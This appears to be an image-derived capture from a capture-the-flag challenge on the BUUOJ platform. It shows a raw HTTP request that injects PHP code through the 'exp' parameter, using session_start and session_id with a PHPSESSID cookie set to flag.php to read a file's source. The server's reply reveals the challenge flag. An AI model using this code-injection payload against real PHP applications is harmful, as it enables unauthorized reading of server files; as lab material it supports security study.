 GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 24a4c480-807e-44f5-a433-c4e27866f7a2.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie:PHPSESSID=flag.php
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Feb 2020 12:18:08 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{4f46b1f6-21ae-4dbc-8a66-641c32f1c995}"</span><span style="color: #007700">;
<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>